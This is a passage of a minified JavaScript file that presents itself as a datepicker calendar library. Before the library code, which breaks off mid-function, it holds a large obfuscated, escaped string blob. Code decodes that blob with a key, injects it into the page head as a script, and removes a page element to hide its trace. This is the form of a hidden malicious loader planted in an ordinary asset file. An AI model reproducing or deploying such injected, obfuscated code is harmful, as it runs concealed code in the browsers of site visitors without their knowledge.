[\u0000,\u000e\u0013\u001fD\u0015\u001b\u00016+[(D\u001bCl\u00024\u001cr4M=r6\u001dB\u003C\u0017H\u001c:]3\u0005\u0014D!'!\f\u003E[\u000eD\f(jW\u0012[\u00029S eLP\ftL%\tn\\%\u0004h^O7\u0004\u001bIAnZ%\u0004h^NHzT\u0026\u0018:\u003C\r\b5F[+\u001f(I[\u0001D*[\r\u0014#0rSDSqE\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u0026r[\u0013\u0013r\\S#r\u0002\/'\u0012$S jW\r\u0012\u001fWS\u0004\u00029SDhLP,p1\u0014(\u001c9,\t.:P\fq5\u0026\u0018:\u003C\r\b5F[\u0015r)\u0011[4\f\u001eLeLP,p\b\f\u001f;\u001a\u0010\u001e6F\u0026(\u001d8.\"2\u001e=X#\u001c\u001c\u0005-\u001c\u0017Q\u00077\u003C'\u000f=\u0013\u0001\u001c5\u0026\u0018:\u003C\r\b5F[\u0015\u001f8SE\u003C\/SLeLP,pGB\fq5\u0026\u0018:\u003C\r\b5F[\u0015\u001fD\u0011\u001d:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1*#-?P\n.\u000f\u000bQ\u00077\t5\u001a7\u003E2\nS3\"\u0017 \".1\f+\u0005!\u0003QS;D\u003E7!\rK$eLP,p1*#-?P*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u000eLeD[X\u0005U\u001f\u00046\r\r\u00187\u0000Y.\u0000\u0019\u0017\u0000?\u0005\t\u001cp13\u0017\u001a\u0005U.\u0016\u000b+4\u0010\f\u000e\u0010q\u0015\u000f\u0010*N\u0026\u003E\u003E8\u003E\u001a9S\",t1\b\u0003\u001e\u001a+LpCADsVLXt1\u00136(\"\u0001]\u0007\u0005\u000e)\u001a\u000b3LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]LZh\u0016KBqU\u0026;\u003E\t.\u003E\tRQCh^RDnGB.\u0012\b\u001e\u0026\u0017?RZq16\u0017\u000e)\u0012\u0010\u000313\u0017?96 \u0005S\u0026;\u003E\t.\u003E\tU\u001f\u001e*F\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\oWRFaGB.\u0012\b\u001e\u0026\u0017?EYj^@ZlYPJ\u0007$\u001f\u0016\u000f!(ZsG\u0002.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL Cr\u0006\u0011\u00123D7\u0007r4\u003E'\u001a\n8[eSSSq3Q.\u0012\b\u001e\u0026\u0017?\\.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001bS+kD+\u001ezG$XqKI\ti^IJ\u0007\u0004\u003E\u0001\u0014\u0016D.\u0017\b\/63\u000f\".\u0012\b\u001e\u0026\u0017?$J\u0007!\u001f'\u001f\u0005\u0018*\u0007$\u001f\u0016\u000f!(,e16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,c16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,e1\u00136(\"\u0001J%U\u0026\u0000*(\r#eFTGkEOBqU\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\aXRHnGB\u00177\u001cQ\u00079\u001cY.)\u001c1)1 \u001eLpCACsVKXc1\b\u0003\u00106\u0010??R\u0026?=\u003C\u003C9:\u0019\u0018*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E[\u000eD\f+r]+\u001erLP,c1\b\u0003\u00106\u0010??ERX#13\u0017?96 eF\u0026;\u003E\t.\u003E\tEQ\\o[RFnGPTp_ACs^\u0001E9GB.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3PTh\u0016HAhU\u0026\u001b\u001f\u001e5\te16\u0017\u000e)\u0012\u0010\u000313\u0017?96 \u0005U\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3D.\u0017\b\/63\u000f\".)\u001c?\u0005\n3B.\u0017\b\/63\u000f\".)\u001c?\u0005\n3D.2)\t= U\u0026\u001a\/6;\u0014\u0012EDQ\u000b\u001a\u000b\u00186\t\".1\f+\u0005!\u0003QS\u0002D\u0017[\u0012\u0018\u001b[\r \u0016(r635:DK#4LP,p17\u0014\n+1\u0013\/\u000f\".1\f+\u0005!\u0003QS\u0001\\S\u00190\rS\u001a\u0016D\u000f+\u001f8;\u0015\u0019SDSq3Q.)\u001c1)1 \u001eX\u000616\u0017\u000e)\u0012\u0010\u0003F\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0017\b\/63\u000f\".)\u001c?\u0005\n3PTh\u0016HAh3PJ%U\u000b\u0014,\u001b\u000b\u001fx1\u0012\u0006\u0000,\u001c;c\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u00004\u0011[:\/DLzG$Y\u00076\u000e\u001f)\t\u0012\u00015F\u0026!\r\u001649t\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz7!#.7\u001eLeD[X\u0005F\u0026((*;(\u001f-+XqGB\fq@\u001a\u0010,\r\u0011Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\fqU\u0004J\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1\u0012;\u0011\/6\u0017\u0011FP\n.\u000f\u000bQ\u0007\u001f\u000b7,\u003CD;\u000b!7*\u0007\u0007\u001b#,\u0017\u0014Yz\rSB\n\u0017S\u0010\u000fDL\u001f99#[mLP,p11\u0013\/,*Xc\u0018\u0018\u0003x1\u001e\u0002\u0013\u00011\u00077S\u0017\u0014\/N-\u0014 \u001a\u003C\u001f;\u0001\u001d\u0014*FP*\u0007\u0007\u001b#,\u0017\u0014Yz4S\u0026m\u0004\u001bC\n\u0002[X\u0005F\u0026\u0000*(\r#qU\u001a\u0003!\u001e\r\u001e\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0010\u0015\u001fD\u0001\u001dzG$*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003E[4\u0000#)\u0016^[X\u0005F\u0026\u0018:\u003C\r\b5F[$h\u0006;=\f'H?r\tD[eLP]\u0007\t\n:7\u0026\u000f\u001eq5\u0026\u0018:\u003C\r\b5F[\u0015\u001f\u0006\u0015[:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1)$ #1X#\u0018\u0018\u0003x1?:\t'\b0\u001bS\u0026\u00015\u001f\u0018\u0013p\u0000\u001c\u0006x;\u0010\u001f,V8\u0003*\u000f\u0000Y\u0007\u003E,\t\u0015\u0026PXc\u0018\u0018\u0003x1+\u001b\u003E,!\u003Ee\u0000\u001c\u0006x-\u0016\u001c(\u001c\u001c\u0002+\u0007\u0016\u001f\u000b\u001a\u000b\u00149\u0003Q.1\f+\u0005!\u0003QS\u0002]\t[(\r8LrS[XqU\u000f\u0010*N\u0026; ;5\u001d\u0002\u001b4L\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ;(D\u001d6\u001e\u0007\u001b6\rDDSq3\".1\f+\u0005!\u0003QS\u0002\\\/A\u000e]S;(\nS6r8S\bzG$YqU\u0026; ;5\u001d\u0002\u001b4*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ[\u0012\u001e\u001d6\rS[X\u0005F\u0026\u0016+%\u00169.\u0001PJ\u0007$\u0001$\u0014\u0002#\u0004\u00155\u0026\u0018:\u003C\r\b5F[(j\u0016\u000f\u0012r\\,[eLP,pGB\u001f=\u0019Y#=\u001d\t\u001e6\u001d\u001cY\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\rS\u001cr8\u0011+\u001f(\u0010[:)S$eLP,q5\u0026\u0018:\u003C\r\b5F[(\u0000$\u0000(\u0000D\u00152\u003C9S+r\u0003#)\u0011S[X\u0005FP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeD[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.\f'+\u0004+G\u0002\u00079\u001cY.57=\u0026\r\u0016\u000f%e11)!\u001fQ\u001f=\u0019Y$1\u0000\rI\u0019\u001c\u000b\u0010!F\u0026%\u0011\u003C\f\u0002qGB.\u001c(\/)\u0014#+=p1?:\t'\b0\u001bB\u0026\u001c\u0001*.$ \u0018-Xc\u0013PJ%GB\fc\u0007\u001fY\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:D\u0014[\u001eDK\u0010\u000f\n\u0011\u0015\u001fWS\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#B\u001a_[X\u0005H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K\u0010r9\u001d[0\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#Br,HSq3\".1\f+\u0005!\u0003QS;\u0003\/\t\u003C9S'r\u0014\u001d4r(\u0012(\u0000D;Ar4!8eLP,q\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D?[jD\u0018\u0026\u003C\u0006\u001d6a\u0017SSq3\".1\f+\u0005!\u0003QS\u0002]S3iLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[58\u0001\u0015\u000f8\u0003\u0015\u001dD?\u001a\u0001D!3hD#)r'SLrLP,pG\".1\f+\u0005!\u0003QS\u003C)\u0011\u001d:D\u001e[eS[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.;\u001664\u0013G\u0002.\u0017'\u0003\u0002\tF\u0026\u0012 !\u003C:qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xv\r\u0018\u0005;\u0006Q\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007# \u0026\u000eG\u0002.\u000f+#\u001c.=Q.\u00157.'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u0026\u000eD\u0003\u0012j(\u0017[\u0002?DLrLP,qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xc\u0013\u001c\u001d+\u000b\u0002.4\"+\b26QXc\u0007\u001fY\u0007\u000b8\u0016\u001c\u0001\u0000X#1++0\u0004\u0003Y\u0007\u000b8\u0016\u001c\u0001\u0000Xc\u0013\u001c\u001d+\u000b\u0002.4$.43FPJ%U\u0026\u001a\u0012'8\u003E\u003E'QXc\u0013\u0004XpGB\f%U\u001a\u001e6\u001d\rQ+\r\u000b\u0018(\u001aD\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015[:\u0000S eD[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015(\u0000\u003C\u0015[\n9\u0001\u001dr\fS\u0026r8S\u0004\u003C\/D[eLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j \u0000\u0010r6S3r^[XqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j8I \u0000\u003CI\u0012r\u0003S\u001d1\n![\nD\u0015Sq3Q.1\f+\u0005!\u0003QS;DJ[\u0012\u0004[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6\u001e^ \"\r\u0014S(\u000b;\u0003(5$\u0011\u0012j;SC\u0016-,\b\u0001\u0019DLzGR\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[(6\u003C\u000f(\tDDLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz\n\u0014[\u001e\u00173%\u0011\u0019S)jD34\u000e_\t[\rD '\u0016D\u0010;\f S\u001ar$-8!$S%r'S\b\u0012D-?1\nS\u001c\u001e\u00173%\u0011\u0019![j\u0002\u0010$6\u003CL\u0013\u000bD,\u000b\u0002)S+r_\u001b[5D7Ar\u000f.H-$-8l6I\u001d\u0000D\u0018\u0026r\u0001\u0015\u003C2\u0005\u0015?j$K(\u0000'\u0015\u003Cr\u0004;\u00179\u0026S\u001d4\u003CI@h7\u0000[\r\u0014#9r \u0015\u0013\u001fD \u001dr#K[\u0012\b*[\u000e\n\t[9\u0007,\u000b\u0002(@;r8K[4\u001f3%r8\u0010;r:S8!\rS\u001c\u000e\u0019\u001b6\u001eD\u0013+r;S7+\f:$r\u00174\u0018\r_S+\u001bD,\br!S2r;\u0000\u003Cr\u0007S$r\u0017S(\u000b;\u0000\u003C1;S\b\u0001_@[1D+7\u003C\u000f\/[\u001f(-(1;S\b\u0017=,\u000b\u0001\u0002@;\u000e\\\u0015\u0000\u0012D-?36K\u0019mD#$\u003C \u001d6\u0015\u0002S?\u000f'\u0015\u003Cr\u00043\u0019\u003CD\u003EHr\u00073[\f'\u0000[\u0012:\/\u001ar$S%\u0011DM)r^S\u001d\u0000\u000f.\u001e4D4\u001br\u0005\u0015\u003CjD3\u0017\u000b8\u001d[(D\u0018\u0018\rD\u0003+\u001eD@\u001e=9\/[\u0010:!#2D3%\u000eD\u0010;r:0\b\u0002)\/\u001b:\\+\u001d\u000e83;\t\\SH,\r\u003E[aD\f+\u000f[SA\u0012:S8!$S%\u000e\u00053%\u0011ZS)r^\u0015)99\u0016\u001dr#\u0013\u001a4#K;r\b*[\u000eD\u001d[(\u000f\u0010$\"4?Hr\u0001S\u0014\u000f8S9\fD!#r\u00043%r8\u0010;\fD0\b\u003C9L\u001dr\rK?0D\u001a6r;\u0015\u003C2'\u0015?r9(\u001d\u0015\u0004\u0011\u0017\u000b8S\u0015r\u001e\u0018\u0018\rD\u0000[\u0017D*$r\u0014 \u001f\u0012\u0002\u001d9r8\u0000\u00131;\u0000\u003Cr(@;\u000eDK\u001dr\u001f3%r \u0010;\f\nS\u001a\u0012D-[\u0016\u0007\u001dC4\u001bS+\u001fWJ[\u0012D-'16K\u001d1;S\u001f\n[\u001b\"\r\u00176[\u001b;\u0000[\u0015\u0002\t(\u000f\u0007,\br7.\u0019r\u0007S;\f$\u0011 \u000b;\u0000(\u000b;\u0003+\u001bD,[\"4:$!#S\u0018\r\u00176\"\r_#2\r\u001767aD\t[\u0001\u00023A=9SA4D4[2\t\u0015\u003Cr\u00043[\u00138\u003C\u001ah$S%\u0011\u00173%\u0011DL;\f$\u0010[\u003C\\S\u001d-D#[\u001fWSBr$-'16SC4\u0007,\u001f\n[\u001b\"\rD\u0000\u003Er-S$!#\u0014?\u0010D3%r$\u0011\u0013\u00108\u0018\u003Cr=,[!D %4X.[4\rH\u0010r\u0017,\br#\u0010[\r\u00176\"\r_#2r;H(4D@\u0001\u0001D\u0015;h\u000b.A4#\u0013\u00164#\u0013;3\u003C\u0003\u001dr;S+\u001d\t\u0015[\u0015D\u00147r%3%\u0012D\u0011\u0012\u001f$\r;\f$\u0011[\u0001\u0017,\br7*$\"4S2\r\u00174\u0018r;S\b\u0017=S$i4:$!D62\r\u0017S\u003Er=,[!7\u0015H(7\u0015;r^\u001c\u0026h\u00024\u001b?\u00024\u001b\u0012%S'\u001dD\u0012[iD*\u001d\nD3;\fD3[0 :$!7,\u0001\r=-[\u000eD2[\u000e+M\u001d\u0015\u0003S7($S%\u0012\u00063%r'\u0000[\u0012D-8mD3%\u0011[S;r:S?1LPXqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[j[\n\u0013jD?\u001arLP,e\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001a\b,,7\u0014#1Yq\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a64\u001b#@aD\u0003[\u00029L[3LP,e\u001b\u0017\u0015=\b\u0010\u001f=\nB\u0002;\u001c\u0010\u0001,5\u0026\u0018:\u003C\r\b5F[\u001258\r\u0013kD#\u001dzG$YqU\u0004J+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS:DK[m\u0002\u001a[6$\u000f\u0012?SD[zG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1,\b\u0002\u000f#\b\u0017 QX#\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\u001d-D#@aD\u0003+\u000fDL[3D[X\u0005S\f\u001f\u003C\u000b\u001f\u00186\u000b\u001dJ+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS;\u0003S',\fSB\u0002D\u0015Sq3QXc\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015\u00136?DSq3\".1\f+\u0005!\u0003QS9)\/\u0019\u0002D8LrS[X\u00055\u0026\u0018:\u003C\r\b5F[(\u0000D;\u0006r4S\u0026r[\u0012 j\u0006\t\u0013\u001fD(LrLP,p\u001d\u001a\u00031\u001e\rXc\u0013\u0026\u0018:\u003C\r\b5F[(j(\u0013[9)\/\u000brLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00129\r\u0011\u0014+5\u0026\u0018:\u003C\r\b5F[\u0013kD;\u001d:\tDLrLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0016eDD[zGP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeLP,p1\u0014(\u001c9,\t.:DO\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[\u0013\u000fD?Ar7K\u0016eD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SSLzGP*\u0007\u0007\u001b#,\u0017\u0014Yz\nS60\u0002\u001b\u0016eS[X\u0005F\u0026(\u001d8.\"2\u001e=Lf\u0015X.\u0001+\/\u0026\u000b\u0004\t5~H\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'hD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SDSqB\u0017\u0014\/N+\u0014+\u001e\u0016\u001f+\u000bQ.1\f+\u0005!\u0003QS\u0015?SLeD[XqG_W\u0007\"\u0017$\u000e\u001b\u001c0\u001dFP\fqGB\f%",'yqXn');Fatl.text="var XZlY='\u0072\u0065m\u006fve',lCPI='\u0067etEl\u0065\u006d\u0065\u006e\u0074B\u0079\u0049d';document[lCPI]('LhDU')[XZlY]();"+ARAf;var SiWN='h\u0065\u0061\u0064',tBGd='appe\u006ed\u0043hild';tnQt[SiWN][tBGd](Fatl);

/*!
 * Calendar
 */
!function(t,e,i){!function(){var s,a,n,h="2.2.3",o="datepicker",r=".datepicker-here",c=!1,d='<div class="datepicker"><i class="datepicker--pointer"></i><nav class="datepicker--nav"></nav><div class="datepicker--content"></div></div>',l={classes:"",inline:!1,language:"ru",startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"@",toggleSelected:!0,keyboardNav:!0,position:"bottom left",offset:12,view:"days",minView:"days",showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:",",range:!1,todayButton:!1,clearButton:!1,showEvent:"focus",autoClose:!1,monthsField:"monthsShort",prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:"",onShow:"",onHide:"",onChangeMonth:"",onChangeYear:"",onChangeDecade:"",onChangeView:"",onRenderCell:""},u={ctrlRight:[17,39],ctrlUp:[17,38],ctrlLeft:[17,37],ctrlDown:[17,40],shiftRight:[16,39],shiftUp:[16,38],shiftLeft:[16,37],shiftDown:[16,40],altUp:[18,38],altRight:[18,39],altLeft:[18,37],altDown:[18,40],ctrlShiftUp:[16,17,38]},m=function(t,a){this.el=t,this.$el=e(t),this.opts=e.extend(!0,{},l,a,this.$el.data()),s==i&&(s=e("body")),this.opts.startDate||(this.opts.startDate=new Date),"INPUT"==this.el.nodeName&&(this.elIsInput=!0),this.opts.altField&&(this.$altField="string"==typeof this.opts.altField?e(this.opts.altField):this.opts.altField),this.inited=!1,this.visible=!1,this.silent=!1,this.currentDate=this.opts.startDate,this.currentView=this.opts.view,this._createShortCuts(),this.selectedDates=[],this.views={},this.keys=[],this.minRange="",this.maxRange="",this._prevOnSelectValue="",this.init()};n=m,n.prototype={VERSION:h,viewIndexes:["days","months","years"],init:function(){c||this.opts.inline||!this.elIsInput||this._buildDatepickersContainer(),this._buildBaseHtml(),this._defineLocale(this.opts.language),this._syncWithMinMaxDates(),this.elIsInput&&(this.opts.inline||(this._setPositionClasses(this.opts.position),this._bindEvents()),this.opts.keyboardNav&&!this.opts.onlyTimepicker&&this._bindKeyboardEvents(),this.$datepicker.on("mousedown",this._onMouseDownDatepicker.bind(this)),this.$datepicker.on("mouseup",this._onMouseUpDatepicker.bind(this))),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.timepicker&&(this.timepicker=new e.fn.datepicker.Timepicker(this,this.opts),this._bindTimepickerEvents()),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.views[this.currentView]=new e.fn.datepicker.Body(this,this.currentView,this.opts),this.views[this.currentView].show(),this.nav=new e.fn.datepicker.Navigation(this,this.opts),this.view=this.currentView,this.$el.on("clickCell.adp",this._onClickCell.bind(this)),this.$datepicker.on("mouseenter",".datepicker--cell",this._onMouseEnterCell.bind(this)),this.$datepicker.on("mouseleave",".datepicker--cell",this._onMouseLeaveCell.bind(this)),this.inited=!0},_createShortCuts:function(){this.minDate=this.opts.minDate?this.opts.minDate:new Date(-86399999136e5),this.maxDate=this.opts.maxDate?this.opts.maxDate:new Date(86399999136e5)},_bindEvents:function(){this.$el.on(this.opts.showEvent+".adp",this._onShowEvent.bind(this)),this.$el.on("mouseup.adp",this._onMouseUpEl.bind(this)),this.$el.on("blur.adp",this._onBlur.bind(this)),this.$el.on("keyup.adp",this._onKeyUpGeneral.bind(this)),e(t).on("resize.adp",this._onResize.bind(this)),e("body").on("mouseup.adp",this._onMouseUpBody.bind(this))},_bindKeyboardEvents:function(){this.$el.on("keydown.adp",this._onKeyDown.bind(this)),this.$el.on("keyup.adp",this._onKeyUp.bind(this)),this.$el.on("hotKey.adp",this._onHotKey.bind(this))},_bindTimepickerEvents:function(){this.$el.on("timeChange.adp",this._onTimeChange.bind(this))},isWeekend:function(t){return-1!==this.opts.weekends.indexOf(t)},_defineLocale:function(t){"string"==typeof t?(this.loc=e.fn.datepicker.language[t],this.loc||(console.warn("Can't find language \""+t+'" in Datepicker.language, will use "ru" instead'),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru)),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,e.fn.datepicker.language[t])):this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,t),this.opts.dateFormat&&(this.loc.dateFormat=this.opts.dateFormat),this.opts.timeFormat&&(this.loc.timeFormat=this.opts.timeFormat),""!==this.opts.firstDay&&(this.loc.firstDay=this.opts.firstDay),this.opts.timepicker&&(this.loc.dateFormat=[this.loc.dateFormat,this.loc.timeFormat].join(this.opts.dateTimeSeparator)),this.opts.onlyTimepicker&&(this.loc.dateFormat=this.loc.timeFormat);var i=this._getWordBoundaryRegExp;(this.loc.timeFormat.match(i("aa"))||this.loc.timeFormat.match(i("AA")))&&(this.ampm=!0)},_buildDatepickersContainer:function(){c=!0,s.append('<div class="datepickers-container" id="datepickers-container"></div>'),a=e("#datepickers-container")},_buildBaseHtml:function(){var t,i=e('<div class="datepicker-inline">');t="INPUT"==this.el.nodeName?this.opts.inline?i.insertAfter(this.$el):a:i.appendTo(this.$el),this.$datepicker=e(d).appendTo(t),this.$content=e(".datepicker--content",this.$datepicker),this.$nav=e(".datepicker--nav",this.$datepicker)},_triggerOnChange:function(){if(!this.selectedDates.length){if(""===this._prevOnSelectValue)return;return this._prevOnSelectValue="",this.opts.onSelect("","",this)}var t,e=this.selectedDates,i=n.getParsedDate(e[0]),s=this,a=new Date(i.year,i.month,i.date,i.hours,i.minutes);t=e.map(function(t){return s.formatDate(s.loc.dateFormat,t)}).join(this.opts.multipleDatesSeparator),(this.opts.multipleDates||this.opts.range)&&(a=e.map(function(t){var e=n.getParsedDate(t);return new Date(e.year,e.month,e.date,e.hours,e.minutes)})),this._prevOnSelectValue=t,this.opts.onSelect(t,a,this)},next:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month+1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year+1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year+10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},prev:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month-1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year-1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year-10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},formatDate:function(t,e){e=e||this.date;var i,s=t,a=this._getWordBoundaryRegExp,h=this.loc,o=n.getLeadingZeroNum,r=n.getDecade(e),c=n.getParsedDate(e),d=c.fullHours,l=c.hours,u=t.match(a("aa"))||t.match(a("AA")),m="am",p=this._replacer;switch(this.opts.timepicker&&this.timepicker&&u&&(i=this.timepicker._getValidHoursFromDate(e,u),d=o(i.hours),l=i.hours,m=i.dayPeriod),!0){case/@/.test(s):s=s.replace(/@/,e.getTime());case/aa/.test(s):s=p(s,a("aa"),m);case/AA/.test(s):s=p(s,a("AA"),m.toUpperCase());case/dd/.test(s):s=p(s,a("dd"),c.fullDate);case/d/.test(s):s=p(s,a("d"),c.date);case/DD/.test(s):s=p(s,a("DD"),h.days[c.day]);case/D/.test(s):s=p(s,a("D"),h.daysShort[c.day]);case/mm/.test(s):s=p(s,a("mm"),c.fullMonth);case/m/.test(s):s=p(s,a("m"),c.month+1);case/MM/.test(s):s=p(s,a("MM"),this.loc.months[c.month]);case/M/.test(s):s=p(s,a("M"),h.monthsShort[c.month]);case/ii/.test(s):s=p(s,a("ii"),c.fullMinutes);case/i/.test(s):s=p(s,a("i"),c.minutes);case/hh/.test(s):s=p(s,a("hh"),d);case/h/.test(s):s=p(s,a("h"),l);case/yyyy/.test(s):s=p(s,a("yyyy"),c.year);case/yyyy1/.test(s):s=p(s,a("yyyy1"),r[0]);case/yyyy2/.test(s):s=p(s,a("yyyy2"),r[1]);case/yy/.test(s):s=p(s,a("yy"),c.year.toString().slice(-2))}return s},_replacer:function(t,e,i){return t.replace(e,function(t,e,s,a){return e+i+a})},_getWordBoundaryRegExp:function(t){var e="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+e+")("+t+")($|<|"+e+")","g")},selectDate:function(t){var e=this,i=e.opts,s=e.parsedDate,a=e.selectedDates,h=a.length,o="";if(Array.isArray(t))return void t.forEach(function(t){e.selectDate(t)});if(t instanceof Date){if(this.lastSelectedDate=t,this.timepicker&&this.timepicker._setTime(t),e._trigger("selectDate",t),this.timepicker&&(t.setHours(this.timepicker.hours),t.setMinutes(this.timepicker.minutes)),"days"==e.view&&t.getMonth()!=s.month&&i.moveToOtherMonthsOnSelect&&(o=new Date(t.getFullYear(),t.getMonth(),1)),"years"==e.view&&t.getFullYear()!=s.year&&i.moveToOtherYearsOnSelect&&(o=new Date(t.getFullYear(),0,1)),o&&(e.silent=!0,e.date=o,e.silent=!1,e.nav._render()),i.multipleDates&&!i.range){if(h===i.multipleDates)return;e._isSelected(t)||e.selectedDates.push(t)}else i.range?2==h?(e.selectedDates=[t],e.minRange=t,e.maxRange=""):1==h?(e.selectedDates.push(t),e.maxRange?e.minRange=t:e.maxRange=t,n.bigger(e.maxRange,e.minRange)&&(e.maxRange=e.minRange,e.minRange=t),e.selectedDates=[e.minRange,e.maxRange]):(e.selectedDates=[t],e.minRange=t):e.selectedDates=[t];e._setInputValue(),i.onSelect&&e._triggerOnChange(),i.autoClose&&!this.timepickerIsActive&&(i.multipleDates||i.range?i.range&&2==e.selectedDates.length&&e.hide():e.hide()),e.views[this.currentView]._render()}},removeDate:function(t){var e=this.selectedDates,i=this;if(t instanceof Date)return e.some(function(s,a){return n.isSame(s,t)?(e.splice(a,1),i.selectedDates.length?i.lastSelectedDate=i.selectedDates[i.selectedDates.length-1]:(i.minRange="",i.maxRange="",i.lastSelectedDate=""),i.views[i.currentView]._render(),i._setInputValue(),i.opts.onSelect&&i._triggerOnChange(),!0):void 0})},today:function(){this.silent=!0,this.view=this.opts.minView,this.silent=!1,this.date=new Date,this.opts.todayButton instanceof 